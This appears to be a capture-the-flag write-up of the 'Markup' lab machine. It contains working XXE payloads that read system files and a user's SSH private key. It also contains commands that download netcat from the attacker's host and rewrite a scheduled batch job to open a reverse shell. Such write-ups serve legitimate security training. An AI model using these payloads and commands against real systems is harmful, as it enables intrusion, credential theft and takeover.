Markup - Writeup
Markup

Reconnaissance
IP: 10.129.163.247
NMAP
nmap -T4 -p- -A 10.129.163.247
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-27 07:03 CDT
Nmap scan report for 10.129.163.247
Host is up (0.077s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 9f:a0:f7:8c:c6:e2:a4:bd:71:87:68:82:3e:5d:b7:9f (RSA)
| 256 90:7d:96:a9:6e:9e:4d:40:94:e7:bb:55:eb:b3:0b:97 (ECDSA)
|_ 256 f9:10:eb:76:d4:6d:4f:3e:17:f3:93:d6:0b:8c:4b:81 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: MegaShopping
443/tcp open ssl/http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| tls-alpn:
|_ http/1.1
|_http-title: MegaShopping
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 76.60 ms 10.10.14.1
2 76.93 ms 10.129.163.247
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 122.67 seconds
3 open ports start with enumerating website
Website
Site
We were able to log in with commonly used creds admin:password

I found that services was modified by Daniel so we have second valid user.

In burp I spot that application takes xml so tried xee injection
XEE XXE
<!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/windows/win.ini"> ]>


It is working so navigate to daniel ssh key and copy it to our machine
<!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/users/daniel/.ssh/id_rsa"> ]>
Gaining access
We have ssh access to windows machine so enumerate for some clues to root access

Bat script run ass Administrator wevtutil.exe service every minute and we have Full access to this script.

Privilege Escalation
Downloading nc to machine and editing job.bat file will give us administrator access to machine.
wget http://10.10.14.65:8000/nc64.exe -outfile nc.exe
echo C:\Log-Management\nc.exe -e cmd.exe 10.10.14.65 4444 > C:\Log-Management\job.bat

Now we can take root flag.